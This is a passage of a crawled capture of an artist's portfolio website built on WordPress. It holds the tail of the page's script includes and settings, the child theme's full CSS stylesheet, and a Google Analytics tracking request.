Items...<\/em>","order_actions":"Details","avada_rev_styles":"1","avada_styles_dropdowns":"1","blog_grid_column_spacing":"40","blog_pagination_type":"Pagination","carousel_speed":"2500","counter_box_speed":"1000","content_break_point":"800","disable_mobile_animate_css":"0","disable_mobile_image_hovers":"1","portfolio_pagination_type":"Infinite Scroll","form_bg_color":"#ffffff","header_transparency":"1","header_padding_bottom":"0px","header_padding_top":"0px","header_position":"Top","header_sticky":"0","header_sticky_tablet":"0","header_sticky_mobile":"0","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"1","is_responsive":"1","is_ssl":"false","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Normal","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"individual","lightbox_desc":"1","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.90","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_skin":"metro-white","lightbox_slideshow_speed":"5000","lightbox_social":"0","lightbox_title":"1","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Left","logo_margin_bottom":"20px","logo_margin_top":"20px","megamenu_max_width":"1100","mobile_menu_design":"modern","nav_height":"96","nav_highlight_border":"0","page_title_fading":"0","pagination_video_slide":"0","related_posts_speed":"2500","submenu_slideout":"1","side_header_break_point":"800","sidenav_behavior":"Hover","site_width":"1180px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"0","status_lightbox":"1","status_totop_mobile":"0","status_vimeo":"1","status_yt":"1","testimonials_speed":"4000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150","title_style_type":"double","title_margin_top":"0px","title_margin_bottom":"31px","typography_responsive":"0","typography_sensitivity":"0.6","typography_factor":"1.5","woocommerce_shop_page_columns":"","woocommerce_checkout_error":"Not all fields have been filled in correctly.","side_header_width":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://annepaulus.fr/wp-content/themes/Avada/assets/js/main.min.js?ver=5.0.0' async ></script> 
<!--[if IE 9]>
<script type='text/javascript' src='http://annepaulus.fr/wp-content/themes/Avada/assets/js/avada-ie9.js?ver=5.0.0'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='http://annepaulus.fr/wp-content/themes/Avada/assets/js/respond.js?ver=5.0.0'></script>
<![endif]-->
<script type='text/javascript' src='http://annepaulus.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://annepaulus.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"en-US","strings":{"Close":"Close","Fullscreen":"Fullscreen","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Download File":"Download File","Download Video":"Download Video","Play":"Play","Pause":"Pause","Captions\/Subtitles":"Captions\/Subtitles","None":"None","Time Slider":"Time Slider","Skip back %1 seconds":"Skip back %1 seconds","Video Player":"Video Player","Audio Player":"Audio Player","Volume Slider":"Volume Slider","Mute Toggle":"Mute Toggle","Unmute":"Unmute","Mute":"Mute","Use Up\/Down Arrow keys to increase or decrease volume.":"Use Up\/Down Arrow keys to increase or decrease volume.","Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds."}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://annepaulus.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.22.0'></script>
<script type='text/javascript' src='http://annepaulus.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.7.31'></script>
<script type='text/javascript' src='http://annepaulus.fr/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://annepaulus.fr/wp-includes/js/wp-util.min.js?ver=4.7.31'></script>
<script type='text/javascript' src='http://annepaulus.fr/wp-includes/js/backbone.min.js?ver=1.2.3'></script>
<script type='text/javascript' src='http://annepaulus.fr/wp-includes/js/mediaelement/wp-playlist.min.js?ver=4.7.31'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpv_pagination_local = {"front_ajaxurl":"http:\/\/annepaulus.fr\/wp-admin\/admin-ajax.php","calendar_image":"http:\/\/annepaulus.fr\/wp-content\/plugins\/wp-views\/embedded\/res\/img\/calendar.gif","calendar_text":"Select date","datepicker_min_date":null,"datepicker_max_date":null,"resize_debounce_tolerance":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='http://annepaulus.fr/wp-content/plugins/wp-views/embedded/res/js/wpv-pagination-embedded.js?ver=2.2.2'></script>
<script type='text/javascript' src='http://annepaulus.fr/wp-includes/js/wp-embed.min.js?ver=4.7.31'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"en","icl_home":"https:\/\/annepaulus.fr\/?lang=en","ajax_url":"http:\/\/annepaulus.fr\/wp-admin\/admin-ajax.php\/?lang=en","url_type":"3"};
/* ]]> */
</script>
<script type='text/javascript' src='http://annepaulus.fr/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.7.31'></script>

		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-90126340-1', 'auto');
  ga('send', 'pageview');

</script>	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://annepaulus.fr/wp-content/themes/AnnePaulus/style.css?ver=6.0.0
body_size: 2858
content:
/*
Theme Name: Anne Paulus
Description: Child theme for Avada theme
Author: Aquawebit
Author URI: https://theme-fusion.com
Template: Avada
Version: 1.0.0
Text Domain:  Avada
*/

/*************************************
     COMMON
*************************************/
h1, h3{
    position: relative;
    padding: 15px 0 !important;
}
h1:before{
    content:url('img/h1_before.jpg');
    position: absolute;
    top: -20px;
    left: 0;
}
h1:after{
    content:url('img/h1_after.jpg');
    position: absolute;
    bottom: 0px;
    left: 0;    
}
h3:before{
    content:url('img/h3_before.jpg');
    position: absolute;
    top: -5px;
    left: 0;
}
h3:after{
    content:url('img/h3_after.jpg');
    position: absolute;
    bottom: 5px;
    left: 0;    
}
h6{
    font-family: 'Nixie One';
    font-weight: 400;
    line-height: 1.5;
    letter-spacing: 0px;
    font-size: 40px;
}

.fusion-page-title-row .fusion-page-title-captions{
    vertical-align: bottom;
    padding-bottom: 30px;
}
.fusion-page-title-bar h1 {
    text-transform: uppercase;
    color: #fff !important;
    font-size: 36px !important;
}
.fusion-page-title-bar {
    border: none !important;
    background-size: cover;
}

.fusion-rollover{
    top: auto !important;
    bottom: 0 !important;
    height: 28% !important;
    text-align: left !important;
}

/*************************************
     MENU
*************************************/
.fusion-main-menu{
    text-transform: uppercase;
}
.fusion-main-menu .current-menu-item > a,
.fusion-main-menu .current_page_item > a,
.fusion-main-menu > ul > li > a:hover {
    color: #847b7a !important;
    border-color: #847b7a !important;
}

/*************************************
     HOME
*************************************/
.home .fusion-page-title-bar{
    display: none;
}
.home #main{
    padding-top: 0 !important;
}
.home-top{
    overflow: hidden;
}
.home-slider{
    position: relative;
}
.logo-slider{
    position: absolute;
    top: 0;
    left: 0;
    max-width: 40%;
}
.home-scroller{
    position: absolute;
    bottom: 0;
    left: 0;
    cursor: pointer;
}
.home-scroller img{
    opacity: 0.5;
    -webkit-transition: all 1.5s cubic-bezier(0.23, 1, 0.32, 1);
    transition: all 1.5s cubic-bezier(0.23, 1, 0.32, 1);       
}
.home-scroller img:hover{
    opacity: 0.8;
}
.img-slider img{
    width: 100% !important;
}
.volet{
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    padding-top: 96px;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    align-items: stretch;
    width: 32%;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: all 1.5s cubic-bezier(0.23, 1, 0.32, 1);
    transition: all 1.5s cubic-bezier(0.23, 1, 0.32, 1);     
}
.volet.open {
    -webkit-transform: translateX(0);
    transform: translateX(0);    
}
.baseline-row{
    padding: 60px 40px 0 80px;
    background: #fff;
    flex: 1; 
}
.pochoir-row{
    flex: 0;
    justify-content: flex-end;
}
.pochoir img {
    width: 100% !important;
}
.bouton-pochoir{
    position: absolute;
    right: 0;
    background: #ac0c0e;
    padding: 10px 0;
    cursor: pointer;
    opacity: 0.8;
    -webkit-transition: all 1.5s cubic-bezier(0.23, 1, 0.32, 1);
    transition: all 1.5s cubic-bezier(0.23, 1, 0.32, 1);
}
.bouton-pochoir.open{
    background: #fff;    
}
.ico-pochoir{
    padding-right: 6px;
    text-align: right;
    color: #fff;
    -webkit-transition: all 1.5s cubic-bezier(0.23, 1, 0.32, 1);
    transition: all 1.5s cubic-bezier(0.23, 1, 0.32, 1);    
}
.bouton-pochoir.open .ico-pochoir{
    color: #a19795;
}

.home-row{
    position: relative;
}
.wrapper-carousel{
    position: relative;
}
#nav_prev, #nav_next{
    font-size: 80px;
    position: absolute;
    margin-top: 10px;   
    color: #a3a8b1; 
    top: 50px;
}

#nav_prev:hover, #nav_next:hover{
    cursor: pointer;
    color: #ac0c0e;
}
#nav_prev{
    left: -30px;
    display: block !important;
}

#nav_next{
    right: -30px;
    display: block !important;
}
.actualite{
    font-size: 16px;
    color: #020202;
    position: relative;
    float: left;
    padding: 0 60px 0 40px;
}
.actualite:first-child {
    border-right: 1px solid #313131;
}
.actualite-categorie{
    margin-bottom: 20px;
}
.actualite-dates{
    font-weight: 700;
}
.actualite-description p{
    margin-bottom: 0 !important;
}
.all-actus h3{
    margin-left: 40px !important;
}

.artwork {
    float: left;
    width: 46%;
    margin: 20px 2%;
}
.artwork img{
    width: 100%;
    -webkit-transition: all 1.5s cubic-bezier(0.23, 1, 0.32, 1);
    transition: all 1.5s cubic-bezier(0.23, 1, 0.32, 1);      
}
.artwork img:hover{
    -webkit-transform: scale(1.1);
    transform: scale(1.02);
}

/*************************************
     PORTFOLIO
*************************************/
.fusion-filters{
    text-transform: uppercase;
}
.fusion-rollover-title a {
    color: #fff !important;
    font-size: 18px !important;
    line-height: 25px !important;
    font-weight: 700 !important;
}
.fusion-rollover-categories a{
    color: #fff !important;
    font-size: 17px !important;
    line-height: 25px !important;
}

/*************************************
     PORTFOLIO ITEM
*************************************/
.serie-general, .serie-items{
    background: #ededed;
    padding-left: 30px !important;
    padding-right: 30px !important;    
} 
.serie-items{
    padding-bottom: 80px;
}
.serie-top{
    margin-bottom: 40px;
    margin-top: 20px;
}
.top-categories {
    display: inline-block;
    border-left: 10px solid #ac0c0e;
    padding-left: 10px;
    font-size: 24px;
    line-height: 24px;
    text-transform: uppercase;
}
.retour-portfolio {
    float: right;
    font-size: 24px;
    line-height: 24px;
}

.portfolio-half .flexslider:not(.tfs-slider) {
    width: 48% !important;
}
.portfolio-half .project-content {
    width: 48% !important;
}
.serie-titre{
    font-size: 30px;
    line-break: 35px;
    color: #000;
    font-weight: 700;
    text-transform: uppercase;
}
.serie-technique{}
.serie-edition{
    font-weight: 700;
    margin-bottom: 40px;
}
.serie-description{}

.oeuvre-item{
    text-align: center;
}
.oeuvre-img{
    margin: 40px auto 20px;
    width: 100%;
}
.oeuvre-img.verticale{
    margin: 10px auto;
    max-width: 50%;
    max-height: 800px;
    width: auto !important;
}
.oeuvre-desc.horizontale {
    text-align: left;
}
.oeuvre-desc{
    margin-bottom: 10px;
}
.oeuvre-titre{
    font-weight: 700;
    font-size: 22px;
}

/*************************************
     ACTUALITES
*************************************/
.wrapper-actualites{
    width: 90%;
    margin: 40px auto ;
}
.news{
    width: 100%;
    display: table;
    margin-bottom: 10px;
}
.left-news-2{
    width: 20%;
    background: #ededed;
    display: table-cell;
}
.middle-news-2{
    width: 80%;
    display: table-cell;
    padding-left: 20px;
    border: 1px solid #ededed;
}
.left-news-3{
    width: 20%;
    background: #ededed;
    display: table-cell;
}
.middle-news-3{
    width: 60%;
    display: table-cell;
    padding-left: 20px;
    border: 1px solid #ededed;
}
.right-news-3{
    width: 20%;
    display: table-cell;
    border-top: 1px solid #ededed;
    border-bottom: 1px solid #ededed;    
    text-align: right;
}
.news-dates{
    background: #ac0c0e;
    color: #fff;
    font-weight: 700;
    padding: 5px 10px 4px;
}
.news-cat{
    font-weight: 700;
    padding: 30px 0 30px 30px;
}
.news-title{
    font-size: 24px;
    color: #ac0c0e;
    font-weight: 700;
}
.news-desc p{
    margin: 5px 0 !important;
}
.news-site{
    margin-bottom: 15px;
}
.news-press-kit, .news-site,
.news-press-kit a, .news-site a{
    color: #ac0c0e;
}
.wpv-filter-form ul li {
    text-decoration: none;
    background: #ededed;
    color: #fff;
    display: inline-block;
    padding: 2px 5px;
    text-align: center;
    width: 30px;
    margin: 2px;
}
.wpv-filter-form ul li.wpv_page_current{
    background: #ac0c0e;
}

/*************************************
     LIENS UTILES
*************************************/
.ap-liens li{
    list-style: url('img/external_link.png');
    margin-bottom: 10px;
    padding-left: 10px;
    line-height: 30px;
}


/*************************************
     FOOTER
*************************************/
.fusion-footer-widget-area{
    background: url('img/rectangle_gris_haut.jpg') center top no-repeat, url('img/rectangle_ocre_bas.jpg')center bottom no-repeat, #000 !important;
}
.fusion-footer-widget-area{
    font-size: 14px;   
}
.title-footer{
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 20px;
}
.fusion-footer .widget li.menu-item{
    padding: 0;
}
.fusion-footer .widget li.menu-item a{
    font-size: 14px;
}
.fusion-footer .widget li.menu-item a:before{
    content:  none !important;
}
.facebook{
    margin: 20px;
    background: #fff;
    padding: 5px 13px;
    display: inline-block;
    color: #000;
    font-size: 18px;
    -webkit-transition: all 1.5s cubic-bezier(0.23, 1, 0.32, 1);
    transition: all 1.5s cubic-bezier(0.23, 1, 0.32, 1);        
}
.facebook:hover {
    background: #ac0c0e;
    color: #fff;  
}

#wrapper .fusion-widget-area .current-menu-item > a,
#wrapper .fusion-widget-area .current_page_item > a,
.fusion-footer-widget-area .widget a:hover, 
.fusion-footer-widget-area ul li a:hover {
    color: #847b7a !important;
}

/*************************************
     L'ARTISTE
*************************************/
.accordian .fusion-toggle-heading{
    font-size: 18px;
    line-height: 23px;
}
.accordian .panel-body{
    padding-left: 50px !important;
}

/*************************************
     IN SITU
*************************************/
.in-situ-item{
    margin-bottom: 25px;
}
.in-situ-item img{
    -webkit-transition: all 1.5s cubic-bezier(0.23, 1, 0.32, 1);
    transition: all 1.5s cubic-bezier(0.23, 1, 0.32, 1);   
}
.in-situ-item img:hover{
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}
.in-situ-left{
    float: left;
    width: 150px;
    margin-right: 2%;
}
.in-situ-right{

}
.in-situ-title {
    color: #ac0c0e;
    font-size: 24px;
    font-weight: 700;
}
.in-situ-lieu {
    color: #020202;
}

/*************************************
     RESPONSIVE
*************************************/
@media only screen and (max-width: 1400px) {
    h6{
        font-size: 35px;
    }
}
@media only screen and (max-width: 1240px) {
    .home-row .fusion-fullwidth{
        padding-left: 30px !important;
        padding-right: 30px !important;
    }
}
@media only screen and (max-width: 1180px) {
    h6{
        font-size: 25px;
    }
}
@media only screen and (max-width: 1100px) {
    .fusion-main-menu > ul > li > a{
        font-size: 14px !important;
    }
    .fusion-main-menu > ul > li {
        padding-right: 20px !important;
    }
    .fusion-logo img {
        width: 132px !important;
        margin-top: 15px !important;
    }
}
@media only screen and (max-width: 900px) {
    h6{
        font-size: 20px;
    }
}
@media only screen and (max-width: 800px) {
    .volet, .bouton-pochoir{
        display: none;
    }
    .actualite:first-child {
        border-right: none;
    }
    .fusion-logo img {
        margin-top: 5px !important;
    }
    .fusion-page-title-row .fusion-page-title-captions{
        padding-bottom: 0px;
        margin-top: 30px;
    }
    .artwork {
        float: left;
        width: 96%;
        margin: 10px 2%;
    }

    .wrapper-actualites {
        width: 100%;
    }
    .news{
        font-size: 14px;
        line-height: 19px;
        display: block;
    }
    .left-news-2, .left-news-3, 
    .middle-news-2, middle-news-3,
    .right-news-3{
        display: block;
        width: 100%;
    }
    .middle-news-2, middle-news-3{
        padding: 10px;
    }
    .news-title{
        font-size: 16px;
        line-height: 23px;
    }
    .news-dates{
        font-size: 14px;
    }
    .news-cat{
        padding: 10px;
        font-size: 14px;    
    }
    .home-scroller{
        display: none;
    }
    .accordian .panel-body{
        padding-left: 0px !important;
        font-size: 14px !important;
    }
    .in-situ-left{
        float: none;
        width: 100%;
        text-align: center;
        margin: 0;
    }
    .in-situ-title, .in-situ-lieu {
        text-align: center;        
    }
    .in-situ-lieu{
        margin-bottom: 30px;
    }
}
@media only screen and (max-width: 712px) {
    .fusion-portfolio-post {
        text-align: center;
    }
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1599353960&t=pageview&_s=1&dl=http%3A%2F%2Fannepaulus.fr%2Fportfolio-items%2Fpave-de-memoire%2F%3Flang%3Den&ul=en-us%40posix&dt=Pav%C3%A9%20de%20m%C3%A9moire%20-%20Anne%20Paulus&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2097398964&gjid=1450629608&cid=493127828.1768789368&tid=UA-90126340-1&_gid=1991365421.1768789368&_r=1&_slc=1&z=1469029076
body_size: -449
content:
2,cG-F4G19LE208